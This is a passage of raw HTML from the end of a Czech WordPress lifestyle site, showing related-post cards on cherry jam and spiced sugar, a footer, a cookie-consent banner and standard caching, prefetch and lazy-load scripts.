href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" rel="bookmark" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky">Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-10-21T05:11:48+00:00">21.10.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">311</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="486" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20486'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="Сахар" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg"/><noscript><img width="540" height="486" src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="Сахар" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" rel="bookmark" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem">V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-09-24T19:56:54+00:00">24.09.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">407</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article></div></div></div><!-- #post widget inner --></div><!-- #post widget content wrap --></section></div></div></aside></div><!-- page content--></article><!-- single post--></div></div> <footer id="footer" class="footer-wrap" > <div class="footer-inner is-light-text has-bg-image"> <div class="bottom-footer-wrap"> <div class="ruby-container"> <div class="bottom-footer-inner"> <nav id="ruby-footer-navigation" class="footer-menu-wrap"> <div class="menu-footer-container"><ul id="footer-nav" class="footer-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23327"><a rel="privacy-policy" href="https://zijutu.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23329"><a href="https://zijutu.cz/cookie-policy-eu/">Cookie Policy (EU)</a></li> </ul></div> </nav> </div> </div> <div id="footer-copyright" class="footer-copyright-wrap"> <p>Copyright © Žiju TU</p> </div> </div> </div> </footer><!-- footer --> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bingo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr --> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"> <div class="cmplz-header"> <div class="cmplz-logo"></div> <div class="cmplz-title" id="cmplz-header-1-optin">Spravovat souhlas</div> <div class="cmplz-close" tabindex="0" role="button" aria-label="Zavřít dialogové okno"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg> </div> </div> <div class="cmplz-divider cmplz-divider-header"></div> <div class="cmplz-body"> <div class="cmplz-message" id="cmplz-message-1-optin"><p>Abychom vám poskytli ty nejlepší zážitky, používáme k ukládání a/nebo přístupu k informacím o zařízení technologie, jako jsou soubory cookie. Souhlas s těmito technologiemi nám umožní zpracovávat údaje, jako je chování při procházení nebo jedinečná ID na tomto webu. Nesouhlas nebo odvolání souhlasu může nepříznivě ovlivnit určité vlastnosti a funkce.</p></div> <!-- categories start --> <div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funkční</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-functional-optin" data-category="cmplz_functional" class="cmplz-consent-checkbox cmplz-functional" size="40" value="1"/> <label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkční</span></label> </span> Vždy aktivní </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-functional">Technické uložení nebo přístup je nezbytně nutný pro legitimní účel umožnění použití konkrétní služby, kterou si účastník nebo uživatel výslovně vyžádal, nebo pouze pro účely provedení přenosu sdělení prostřednictvím sítě elektronických komunikací.</span> </div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Předvolby</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-preferences-optin" data-category="cmplz_preferences" class="cmplz-consent-checkbox cmplz-preferences" size="40" value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Předvolby</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-preferences">Předvolby</span> </div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistika</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-statistics-optin" data-category="cmplz_statistics" class="cmplz-consent-checkbox cmplz-statistics" size="40" value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-statistics">Technické úložiště nebo přístup, který se používá výhradně pro statistické účely.</span> <span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span> </div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-marketing-optin" data-category="cmplz_marketing" class="cmplz-consent-checkbox cmplz-marketing" size="40" value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-marketing">Technické úložiště nebo přístup je nutný k vytvoření uživatelských profilů pro zasílání reklamy nebo sledování uživatele na webových stránkách nebo na několika webových stránkách pro podobné marketingové účely.</span> </div> </details> </div><!-- categories end --> </div> <div class="cmplz-links cmplz-information"> <a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Spravovat možnosti</a> <a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Spravovat služby</a> <a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Správa {vendor_count} prodejců</a> <a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Přečtěte si více o těchto účelech</a> </div> <div class="cmplz-divider cmplz-footer"></div> <div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Akceptovat</button> <button class="cmplz-btn cmplz-deny">Odmítnout</button> <button class="cmplz-btn cmplz-view-preferences">Zobrazit předvolby</button> <button class="cmplz-btn cmplz-save-preferences">Uložit předvolby</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zobrazit předvolby</a> </div> <div class="cmplz-links cmplz-documents"> <a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a> </div> </div> </div> <div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Spravovat souhlas</button> </div><script type="text/javascript" src="https://zijutu.cz/wp-content/plugins/bingo-ruby-core/assets/script.js?ver=3.2" id="bingo_ruby_plugin_scripts-js" defer></script> <script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://zijutu.cz/wp-admin/admin-ajax.php","nonce":"b10356036b","post_id":"19466"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://zijutu.cz/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77" id="wp-postviews-cache-js" defer></script> <script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script> <script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://zijutu.cz","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script> <script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script> <script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script> <script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-modernizr.js?ver=v2.8.3" id="modernizr-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-totop.js?ver=v1.2" id="uitotop-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-waypoints.js?ver=v3.1.1" id="waypoints-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-slick.js?ver=v1.5.8" id="slick-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-tipsy.js?ver=v1.0" id="tipsy-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-magnificpopup.js?ver=v1.1.0" id="magnific-popup-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-justified.js?ver=v1.1.0" id="justified-gallery-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-backstretch.js?ver=v2.0.4" id="backstretch-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-smoothscroll.js?ver=v1.2.1" id="smoothscroll-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-bootstrap.js?ver=v3.0" id="bootstrap-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-fitvids.js?ver=v1.1" id="fitvids-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-sticky.js?ver=v1.0.3" id="sticky-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-rubysticky.js?ver=1.0" id="ruby-sticky-js" defer></script> <script type="text/javascript" id="bingo_ruby_script_main-js-extra">
/* <![CDATA[ */
var bingo_ruby_to_top = ["1"];
var bingo_ruby_to_top_mobile = ["1"];
var bingo_ruby_single_image_popup = ["1"];
//# sourceURL=bingo_ruby_script_main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/js/theme-script.js?ver=3.2" id="bingo_ruby_script_main-js" defer></script> <script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.0.4","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://zijutu.cz/wp-json/complianz/v1/","locale":"lang=cs&locale=cs_CZ","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"36","cookie_path":"/","categories":{"statistics":"statistika","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EKliknut\u00edm na tla\u010d\u00edtko 'Souhlas\u00edm' povol\u00edte {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003ESouhlas\u00edm\u003C/button\u003E","css_file":"https://zijutu.cz/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://zijutu.cz/cookie-policy-eu/"},"privacy-statement":{"title":"Z\u00e1sady ochrany osobn\u00edch \u00fadaj\u016f","url":"https://zijutu.cz/zasady-ochrany-osobnich-udaju/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Kliknut\u00edm na tla\u010d\u00edtko povol\u00edte slu\u017ebu {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script> <script defer type="text/javascript" src="https://zijutu.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1714069893" id="cmplz-cookiebanner-js"></script> <script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script> <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
